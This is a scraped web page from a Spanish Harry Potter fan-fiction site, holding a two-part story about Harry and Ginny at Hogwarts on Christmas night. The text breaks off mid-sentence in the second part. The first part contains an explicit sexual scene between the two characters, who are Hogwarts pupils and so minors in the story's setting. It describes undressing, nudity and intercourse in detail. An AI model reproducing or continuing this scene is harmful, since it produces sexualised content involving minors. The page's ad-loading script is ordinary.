

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/nuestra-ultima-aventura-nocturna/
body_size: 28385
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>*Nuestra última aventura nocturna* - Fanfics de Harry Potter</title>

        <meta name="description" content="Todo todito todo el mundo de Harry Potter pertece a J.K.Rowling.Espero que os guste, en este fan fic hay un breve trozo de una canción de Amaral- Moriría por...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/nuestra-ultima-aventura-nocturna/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="*Nuestra última aventura nocturna* - Fanfics de Harry Potter">

        <meta property="og:description" content="Todo todito todo el mundo de Harry Potter pertece a J.K.Rowling.Espero que os guste, en este fan fic hay un breve trozo de una canción de Amaral- Moriría por...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="*Nuestra última aventura nocturna* - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/nuestra-ultima-aventura-nocturna/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-28T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="*Nuestra última aventura nocturna* - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Todo todito todo el mundo de Harry Potter pertece a J.K.Rowling.Espero que os guste, en este fan fic hay un breve trozo de una canción de Amaral- Moriría por...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="*Nuestra última aventura nocturna* - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "*Nuestra \u00faltima aventura nocturna* - Fanfics de Harry Potter",

          "description": "Todo todito todo el mundo de Harry Potter pertece a J.K.Rowling.Espero que os guste, en este fan fic hay un breve trozo de una canci\u00f3n de Amaral- Morir\u00eda por...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-28T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/nuestra-ultima-aventura-nocturna\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/nuestra-ultima-aventura-nocturna\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "*Nuestra \u00faltima aventura nocturna* - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/nuestra-ultima-aventura-nocturna\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1615" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            *Nuestra última aventura nocturna* - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>*Nuestra última aventura nocturna* - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 28/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Todo todito todo el mundo de Harry Potter pertece a J.K.Rowling.</p><p></p><p>Espero que os guste, en este fan fic hay un breve trozo de una canción de Amaral- Moriría por vos</p><p>******************************</p><p></p><p>Un precioso y majestuoso castillo, se alzaba en medio de una colina junto a un inmenso y oscuro lago, Hogwarts. Esa noche los estudiantes que se encontraban dentro del castillo estaban preparados para la noche de Navidad.</p><p>En la sala común de Gryffindor con sus flamantes colores dorados y escarlatas, sólo había unos pocos estudiantes, pues los demás se habían ido a casa de sus familiares.</p><p></p><p>Harry estaba sentado en su sillón favorito junto al fuego. No paraba de cavilar sobre la profecía y que cada vez estaba más cerca su enfrentamiento contra Voldemort, tal vez no saliese con vida de él, tal vez esa fuese su última noche. Suspiró, había tantas cosas que quería hacer y no haría, tantos sueños, ahora todos rotos, giró su vista y observó a Ron y Hermione, que para variar estaban discutiendo sobre los derechos del elfo doméstico.</p><p></p><p>Por Dios Ron, acaso a ti te gustaría estar atado a una familia mágica y tener como único fin en la vida limpiar y obedecer las ordenes que te imponen sin esperar nada a cambio, ni siquiera un mero reconocimiento, eso es totalmente injusto, deben reivindicar sus derechos, un jornal, vacaciones ...  -  decía Hermione apresuradamente.</p><p></p><p>Ya basta Hermione, no entiendes que a ellos les gusta limpiar sin recibir nada a cambio, son ellos mismos los que deciden ...  -  replicó Ron.</p><p></p><p>No Ron, eso es porque llevan siglos con ese estúpido sistema, necesitan a alguien que este dispuesto a luchar por sus derechos, a mostrarle alternativas a su vocación y una dignidad ...</p><p></p><p>Harry negó con la cabeza, tenía que ser esa la última imagen de sus amigos, como al principio, así comenzó todo:</p><p>	</p><p> ¿Alguien ha encontrado un sapo? Un chico llamado Neville a perdido uno </p><p>	</p><p> Cualquiera que sea la casa que me toque, espero que ella no este </p><p>	</p><p> Y ahora me voy a dormir antes que alguno de vosotros dos se os ocurra otra genial idea y acabemos muertos o peor, expulsados</p><p> Necesita poner en orden sus prioridades</p><p>	</p><p> Es levi-ooo-sa, no le-vi-o-saaa</p><p>	</p><p>Harry sonrió interiormente, esos dos definitivamente estaban hechos el uno para el otro, se preguntaba que hubiese sido de Harry Potter sin un Ronald Weasley o una Hermione Granger en su vida. Probablemente nada, porque él no hubiese podido hacer todos sus logros sin ellos. Eran su pilar, sus primeros amigos, sus mejores amigos. Si no se hubiese sentado aquel día en el vagón junto a Ron, si no se hubiese escapado aquel troll, probablemente el trío Gryffindor no existirá. Los quería muchísimo y al igual que ellos, para él eran sus hermanos.</p><p>	</p><p>Se volvió a sumir en profundas cavilaciones, intentando despejar lo único que en su mente veía; Ginny, ¡Dios como la quería! Pensaba en cuanto quería besarla, abrazarla, aspirar su aroma, perderse en sus ojos y volvió a suspirar, ojalá no fuese Harry Potter para poder estar junto a Ginny sin ningún problema, sin ninguna preocupación.</p><p>Tan centrado estaba en sus pensamientos, que no se dio cuenta de que a él se acercaba una muchacha de cabellos ardientes como el fuego. Ginny acercó su boca a su oído y en suave susurro que sólo Harry pudo oír dijo.</p><p>	</p><p>Está noche te espero en la sala de los menesteres, piensa en un lugar para nosotros dos.</p><p></p><p>Y sin más se fue rumbo a su habitación, perdiéndose por las escaleras. Harry se quedo estático, que era lo que estaría tramando Ginny. Decidió no pensar más, así que, deseo las buenas noches a Ron y a Hermione y subió a su cuarto. A la media hora vino Ron, pero Harry seguía despierto pensando en ir o no a su cita con Ginny. Oyó los ronquidos de su mejor amigo, ya se había dormido. Se sentó en la cama, volvió a suspirar por tercera vez en esa noche, ¿Qué debía hacer?</p><p>Al final se levantó. Se vistió con unos elegantes pantalones negros que tenía y con una camisa blanca, se puso unas gotas de colonia que le regaló Hermione, sin saber por que se arreglaba con tanto esmero. Cogió la vieja capa de su padre y el mapa del merodeador y salió del cuarto con cuidado, mientras Ron continuaba durmiendo como si nada.</p><p>	</p><p>Cuando llegó enfrente de la sala de los menesteres, paso tres veces ante ella pensando en lo Ginny le había dicho y apareció una puerta de roble. Entró y se quedo perplejo. Ante él apareció una hermosa sala apenas iluminada por unas velas aromáticas, colocadas en diferentes lugares; la habitación era pequeña, con paredes de piedra como todo el castillo, el suelo estaba cubierto por una preciosa alfombra roja, al fondo en una mesilla, había un gramófono. También había un gran sofá que parecía ser muy cómodo, justo enfrente de una chimenea, cuyo fuego hacía más acogedora la habitación, pero lo que más llamo su atención fue Ginny, que en ese momento estaba de espaldas a él junto a una mesa en la que se encontraba una botella de champán y dos copas llenas, estaba mirando por el enorme ventanal que ofrecía una preciosa noche cubierta por copos de nieve. Estaba nevando, en ese momento comenzó a sonar una canción.</p><p>	</p><p>	</p><p>	Como Nicolás Cage en living las Vegas</p><p>	Veo caer la nieve en la hierba</p><p>	Un Robinson en una isla desierta</p><p>	</p><p>Harry se fue acercando a Ginny. Ella no se dio la vuelta, aunque sabía que se trataba de él; dejo que pegara su nariz en sus cabellos, que desprendían el aroma floral que a él tanto le gustaba y se giró para que Harry viera como se había arreglado para él. Harry la contempló boquiabierto, estaba realmente preciosa. Llevaba una capa azul celeste que al roce producían destellos plateados, encima de un bonito vestido de raso fino del mismo color que la capa, aunque ligeramente más claro, su cabello lo llevaba libremente suelto y estaba levemente maquillada. Pero Harry no se quedaba atrás, el conjunto de pantalón y camisa que llevaba, su cabello indomable y el olor a colonia que desprendía, acrecentaba aun más su atractivo.</p><p>	</p><p>	Como Nicolás Cage en living las Vegas</p><p>	Soy el invierno contra tu primavera</p><p>	Un Dorian Grey sin pasado ni patria ni bandera</p><p>	</p><p>Creí que ya no vendrías.- dijo Ginny.</p><p></p><p>Yo nunca faltaría a una cita contigo.- respondió Harry.</p><p></p><p>-Se que pronto vas a enfrentarte a tu destino, dame está noche- dijo Ginny suavemente</p><p>	</p><p>Cogió una copa de champán y ofreció la otra a Harry. Se miraron fijamente, Harry se perdía en esos preciosos ojos color avellana y Ginny, quedaba paralizada ante los verdes y profundos ojos del chico que siempre había querido.</p><p>	</p><p>	Será tu voz</p><p>	</p><p>-Te quiero- dijo Ginny en un sollozo.</p><p>	</p><p>	Será el licor</p><p>	</p><p>Chocaron sus copas</p><p>	</p><p>	Serán las luces de está habitación</p><p>	</p><p>Bebieron un trago</p><p>	</p><p>	Será el poder de una canción</p><p>	</p><p>Se acercaron más</p><p>	</p><p>	pero está noche moriría por vos</p><p>	</p><p>Dejaron que la música les guiará en sus pasos.</p><p>	</p><p>	Como Nicolás Cage en living las Vegas</p><p>	No tengo planes más allá de esta cena</p><p>	Es un misterio hacia donde la noche nos lleva</p><p>	</p><p>Ginny dejo que su copa resbalará entre sus dedos hasta caer al suelo con un sonido hueco, debido a que la alfombra amortiguaba el golpe, y se acerco todavía más a Harry, de modo que sus alientos chocaban en el aire, mientras sus respiraciones se aceleraban. Harry también dejo caer su copa al suelo mientras agarraba a Ginny por la nuca y la atraía hasta su boca, el beso fue primero brusco, para luego volverse más dulce, Ginny rodeo el cuello de Harry con sus brazos, abrió los ojos sin parar de besarlo, a la vez que desordenaba aun más su cabello azabache, haciéndolo más deseable. Mordió el labio inferior de Harry, para después seguir jugando en su boca, ahora mandaba ella.</p><p>	</p><p>	Como Nicolás Cage en living las Vegas</p><p>	Vamos mi niño a perder la cabeza</p><p>	Como si fuera nuestra último día en la tierra</p><p>	</p><p>Harry la agarraba de la cintura, subiendo sus manos hasta los hombros de</p><p>Ginny, quitándole suavemente la capa que la cubría, dejando ver su vestido que se ceñía a su cuerpo. Se podían ver todas sus curvas y su cambio de niña a mujer. Le acarició la cintura y las caderas sintiendo a través de la fina tela la piel de Ginny. </p><p>	</p><p>	Será tu voz</p><p>	</p><p>-Te amo- dijo esta vez Harry.</p><p>	</p><p>	Será el licor</p><p>	</p><p>Ginny ruborizada sonrío tras oír a Harry</p><p>	</p><p>	Serán las luces de está habitación</p><p>	</p><p>Acarició el pecho de Harry sobre la suave camisa blanca.</p><p>	</p><p>	Será el poder de una canción</p><p>	</p><p>Desabrochó el primer botón.</p><p>	</p><p>	pero está noche moriría por vos</p><p>	</p><p>El segundo botón de la camisa.</p><p>	</p><p>	Será el champán</p><p>	Será el color</p><p>	</p><p>Cada vez lo hacía con mayor rapidez deseando acariciar el torso de Harry, mientras miraba sus ojos.</p><p>	 </p><p>	de tus ojos verdes de ciencia-ficción</p><p>	La última cena para los dos</p><p>	</p><p>Por fin terminó de abrir la camisa, puso con dulzura sus pequeñas manos sobre el ombligo de Harry y comenzó a acariciarle, hasta subir por su pecho. </p><p>Mientras besaba su clavícula, alcanzó sus hombros y se desprendió de la camisa, pudiendo ver por fin su torso desnudo. Suspiró y beso dulcemente la nuez de Harry siguiendo por su cuello, rodeándole hasta quedar de espaldas a él, viendo su ancha y perfecta espalda y besándole en la nuca, haciendo que a Harry se le erizarán lo pelos de punta y sintiera un cosquilleo por todo el cuerpo.</p><p>	</p><p>	Pero está noche moriría por vos</p><p>	</p><p>La música seguía sonando y Ginny ya estaba desabrochando los pantalones de Harry haciendo que su estomago se encogiera, se quedo en calzoncillos, con unos apretados bóxer color gris. Ginny le miraba embobada, cuántas noches había soñado con estar así con él.</p><p>	</p><p>	Será tu voz, será el licor</p><p>	Serán las luces de está habitación</p><p>	</p><p>Ahora le tocaba el turno a Harry, comenzó besando el cuello de Ginny, haciendo que está se estremeciera, dejo caer un tirante de su vestido, sutilmente puso una mano sobre su hombro y comenzó a deslizarla con ternura. Hizo un pequeño recorrido y alcanzó su estrecha cintura y con infinita dulzura, acarició sus caderas hasta llegar al borde del vestido. Ginny subió sus brazos dándole permiso a Harry para quitárselo. Él sin dudar lo hizo, el fino vestido se deslizaba por la suave piel de Ginny hasta que finalmente se desprendió de aquella hermosa tela.</p><p>	</p><p>	 Será el poder de una canción</p><p>	pero está noche moriría por vos</p><p>	</p><p>Harry contemplo la perfecta figura de su pelirroja; su piel blanca como la leche y suave como la seda. Ella temblaba un poco, a sabiendas del momento que se acercaba, pero a la vez el momento más deseado por ambos.</p><p></p><p>Ginny comenzó a besarlo de nuevo con deseo, mientras él le desabrochaba el sujetador blanco que llevaba a juego con sus bragas. Pudo ver los voluminosos senos de su pelirroja y eso hizo que ambos se besarán y acariciarán con avidez, con deseo y con más pasión. Sus lenguas jugaban en cada rincón de su boca y fueron acercándose hasta el sofá. </p><p>	</p><p>Harry se desprendió de su última prenda y se puso encima de Ginny, que miraba a Harry con anhelo. Comenzó besando sus pechos haciendo un recorrido hasta su ombligo. Acarició las bragas de Ginny y se las quito lentamente, dejándola completamente desnuda.</p><p>	</p><p>	Será el champán, será el color</p><p>	De tus ojos verdes de ciencia-ficción</p><p>	</p><p>El fuego calentaba sus cuerpos ya cargados de pasión, sus respiraciones se aceleraban cada vez más, estaban excitados y comenzaron a culminar un deseo retenido desde su primer beso.</p><p>	</p><p>	Pero esta noche moriría por vos</p><p>	</p><p>Comenzaron a adentrarse el uno dentro del otro muy lentamente y con cuidado, acoplando sus cuerpos desnudos, uniéndose en un mismo ser. Ginny rodeo sus piernas sobre el torso sudoroso de Harry, al igual que sus brazos por su cuello, mordiendo su oreja izquierda, y susurrándole al oído muy despacio y muy bajito  estoy en el paraíso, provocando que Harry se excitase todavía más. Este comenzó a lamer la barbilla de Ginny, ella echo su cabeza hacia atrás, dándole libertad para que continuase, él siguió por su cuello, su clavícula, sus pechos, todo con delicadeza y ternura. Aceleró su movimiento, haciendo que Ginny gimiera de infinito placer. Ambos se entregaban en cuerpo y alma, conquistando para siempre el corazón del otro, complaciendo el ansia de demostrar el amor que sentían.</p><p>	</p><p>Y al fin, después de esa pasional experiencia, de suaves gemidos y sonrisas llenas de vida y felicidad, del excitante juego entre un hombre y una mujer, acabaron, ya satisfechos de haberse entregado al ser amado.</p><p>	</p><p>Se mantuvieron abrazados, normalizando su agitada respiración, contemplando el baile que danzaban las ardientes llamas tan iguales a los cabellos de mi pelirroja, pensaba Harry. </p><p>	</p><p>Harry estaba encima de Ginny, recostando su cabeza sobre su pecho. Ella enredaba con dulzura sus dedos entre los cabellos azabaches de su niño de ojos verdes, mientras él acariciaba sus pálidos muslos. Suspiró.</p><p>	</p><p>¿Cómo puedo quererte tanto?- dijo Harry.</p><p></p><p>Ginny soltó una pequeña carcajada.</p><p>	</p><p>¿Sabes cuanto he esperado oír eso tu boca?- contestó Ginny.</p><p></p><p>Harry levantó la cabeza para mirar los castaños ojos de la pelirroja.</p><p>	</p><p>Estas preciosa cariño- dijo Harry- Creí estar viviendo una ilusión, jamás pensé que pasaría una noche tan maravillosa, este el mejor regalo de Navidad que me podrías haber dado.</p><p></p><p>No, tú si que me has dado el mejor regalo del mundo, tú mi amor- contestó Ginny- Yo soy sólo para ti.</p><p></p><p>Harry se reincorporó y se sentó en el sofá, Ginny hizo lo propio y abrazó a Harry por la espalda, aspirando su aroma y los restos de colonia que quedaban en su cuello.</p><p>	</p><p>Me encanta esta colonia- dijo Ginny.</p><p></p><p>Me la regaló Hermione-le contestó Harry.</p><p></p><p>Yo la ayude a elegirla cariño.</p><p></p><p>Eres muy mala, le quitas a Hermione el mérito del regalo.</p><p></p><p>Ginny levantó su cabeza y fijo su vista en la verde mirada de su chico.</p><p>	</p><p>No quería que te fueras sin despedirme de ti, no quería que te fueras sin decirte que te quiero- a medida que lo decía sus ojos se inundaban de lágrimas, resbalando por su bello rostro- no quería que te fueras sin haberme hecho tuya, sin decirte... sin decirte que tienes los ojos más hermosos que he visto nunca, es como si me hechizarás con tu mirada. Te amo Harry James Potter y pase lo que pase te amaré siempre- dijo ahogando un sollozo- tengo miedo de no poder sentirte otra vez como lo he hecho está noche, tengo miedo de perderte.</p><p></p><p>Harry dejo que Ginny soltará todo que había retenido en su alma. La escuchó atentamente y en silencio, lo que estaba oyendo, lo había emocionado visiblemente, jamás se había sentido tan querido. Cogió las manos de su pequeña pelirroja y las besó cerrando sus ojos, intentando retener en su memoria ese momento, esa sedosa piel, ese aroma floral. Puso sus manos sobre el rostro de Ginny, para plasmar esa estampa en su mente para siempre.</p><p>	</p><p>Lucharé por ti y por todos a los que quiero y tu imagen me acompañara en cada momento mi pelirroja. Recuérdame, porqué yo velaré tus sueños princesa. Me he enamorado de tu pureza y te necesito. Sólo apóyame, dime que confías en mi y alcanzaré mi meta ahora y siempre. No olvides que te quiero Ginny Weasley, no lo olvides, porque es imposible sacarte de mi cabeza, y créeme que lo he intentado.</p><p></p><p>Harry...</p><p></p><p>Pero si la frase iba a ser más larga, su niño de ojos verdes no lo permitió, pues sello su boca con lo suya, sintiendo el jugoso roce de sus labios.</p><p></p><p>- Vístete, te quiero enseñar algo- dijo Harry levantándose y poniéndose sus calzoncillos- vamos a vivir nuestra última aventura nocturna.</p><p></p><p> </p><p> *************-(Continuará)***********</p><p></p><p>¿Qué os ha parecido? Espero que os haya gustado, acarmelada no? Weno sólo tiene dos capis.</p><p>Jeje, dejadme rr y actualizoooooo por fiiiis ;DSe me olvidaba:Todo este mundo pertenece a......(enserio hace falta decirlo, como sino lo supierais, por algo estamos aquí no?)jeje, weno a J.K. Rowling ^-^</p><p></p><p>--*-*-*-*-*-*-*-*--*-*-*-*-*-*-*-*-*-*-*-*-*-*-*--*-*-*-*</p><p></p><p>-Vístete, te quiero enseñar algo.- dijo Harry levantándose y poniéndose sus calzoncillos- vamos a vivir nuestra última aventura nocturna.</p><p>-¿Qué? ¿Qué me vista? ¿Vivir una aventura? ¿Qué es lo que quieres hacer ahora Harry?- Preguntó confundida Ginny.</p><p></p><p>Harry le dirigió una sonrisa picara, típica de un niño travieso a punto de hacer alguna trastada y Ginny, no pudo dejar de pensar en lo atractivo que se veía con esa faceta suya de romper las normas, porque seguro que se trataba de eso.</p><p></p><p>-Tendremos que romper algunas normas.- dijo Harry dando en el blanco con el pensamiento de Ginny. </p><p>-¿Algunas normas?- repitió Ginny mientras enarqueaba una ceja sospechosamente.</p><p>-Sí, algunas normas.-decía Harry con la mano sobre su barbilla pensando, sin darse cuenta del tono irónico de la pelirroja, desvió su mirada y la observó, su pose le recordaba mucho a la Señora Weasley y a Hermione cuando se trataba de alguna locura.- ¿Qué?¿Por qué me miras así?</p><p>-No son algunas normas ¿Verdad?- preguntó con suspicacia.</p><p>-Son, creo que si las cuentas de Hermione no me fallan, sí, pues todo el protocolo.- dice como si tal cosa.</p><p>-Todo... el protocolo.- murmura la pelirroja con los ojos en blanco.</p><p>-Si tú no quieres lo entende</p><p>.-</p><p></p><p>La pelirroja no le dejo terminar, pues le dio un largo y pasional beso al moreno.</p><p>Se tomó la libertad de profundizarlo y recorrer cada rincón de su jugosa boca.</p><p></p><p>-Me encanta.- dijo ella cuando acabó tanto la idea como tu boca, pensó interiormente. Se dispuso a vestirse, pero al ver que Harry no se movía preguntó. -¿A qué esperas?-</p><p>-¿Eh?- dijo el moreno saliendo de su ensimismamiento Uff, menudo beso, sonrió un poco antes de decir. -Te gusta romper las reglas pelirroja.-</p><p>-Tengo los genes de Fred y George ¿Qué esperabas?-</p><p></p><p>Harry soltó una carcajada. Acabaron de prepararse y cogió la capa de invisibilidad, tapó con ella a los dos y miró el mapa del merodeador.</p><p></p><p>-Bien, vía libre, adelante.-</p><p></p><p>Ginny iba a ciegas, no sabía que sorpresa le preparaba Harry, estuvieron andando un rato hasta que se dio cuenta del destino al que iban.</p><p></p><p>-Un momento.- dijo ella- ¿Este no es el camino hacia la sala común?-</p><p>-Bueno sí, pero ya verás. Es que primero debemos coger unas cosas.- dijo Harry apresuradamente.</p><p>-Espera.- dijo ella agarrándolo de la muñeca. -Si entramos no podremos salir, la Señora gorda se va a enfadar y los demás se pueden despertar.-</p><p>-Tienes razón.-dijo Harry apenado. Tenía que pensar en algo, o más bien en alguien que le pudiera ayudar y ese alguien no era otro que</p><p>- Dobby.- murmuró- Claro, como no se me había ocurrido antes.-</p><p>-¿Dobby? ¿Qué tiene que ver en esto?- preguntó confundida la pelirroja.</p><p>-Todo.- concluyó Harry, y sin más agarró a Ginny del brazo y se fue sin demora a las cocinas.</p><p></p><p>Como tantas veces había hecho abrió la puerta oculta detrás del cuadro, Ginny observó que había un frutero.</p><p></p><p>-Hazle cosquillas a la pera.- dijo Harry. </p><p></p><p>Ginny observó la enorme pera y aquello le pareció lo más ridículo que había escuchado nunca. Y Harry al ver su cara de desconfianza, cogió su mano entre las suyas y le miró con esos ojos verdes tan profundos, la pelirroja sintió como una descarga eléctrica reconfortante atravesar su cuerpo.</p><p></p><p>-Confías en mí.- dijo con una voz melosa.</p><p>-Sí.- respondió Ginny con un hilillo de voz, claro que confiaba en él. En ese momento era capaz de hacer cualquier cosa si la seguía mirando con esos ojos.</p><p></p><p>Y tal y como él le había pedido le hizo cosquillitas a la graciosa pera que entre risas se fue convirtiendo en un brillante pomo verde. Harry entró apresurado.</p><p></p><p>-Te presento el secreto de las fiestas de la sala común de Gryffindor.-</p><p></p><p>Ginny quedó maravillada. Se trataba de una sala enorme, con brillantes sartenes y ollas listas para preparar cualquier exquisita comida, al fondo se podía apreciar una cálida y grande chimenea, quería seguir explorando cuando sintió que tiraban de su suave túnica color añil. Bajó la vista y con sorpresa vio que se trataba de unos cuantos elfos dispuestos a servirle en lo que fuera.</p><p></p><p>-¿Señorita que desea?-</p><p>-¿Quiere un vaso de leche?-</p><p>-¿Unas galletas?-</p><p></p><p>No paraban de acribillarla a preguntas.</p><p></p><p>-No</p><p> no, os confundís, yo no quiero nada de verdad, gracias pero</p><p>-</p><p>-Aprovéchate.- le susurró Harry en su oído. -Ahora vuelvo; es sólo un momento.-</p><p>-Pe</p><p>pero</p><p> Harry, no me dejes aquí</p><p> ¡Harry!- exclamó la pelirroja intentando en vano que el moreno le prestase atención.</p><p></p><p>Lo vio alejarse unos metros y decir en voz altaDobby necesito ayuda. En seguida apareció un elfo de enormes ojos y orejas ataviado con bufandas, calcetines y varios gorros de diferentes colores. Se preguntaba para que necesitaba 